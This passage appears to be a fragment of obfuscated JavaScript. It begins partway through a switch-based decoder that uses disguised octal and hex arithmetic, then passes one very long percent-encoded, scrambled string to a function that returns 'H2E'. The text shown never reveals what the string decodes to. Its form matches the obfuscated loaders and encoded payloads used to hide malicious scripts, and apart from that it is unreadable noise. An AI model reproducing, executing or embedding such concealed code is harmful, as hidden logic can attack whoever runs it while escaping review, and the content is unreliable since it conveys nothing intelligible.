(0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R: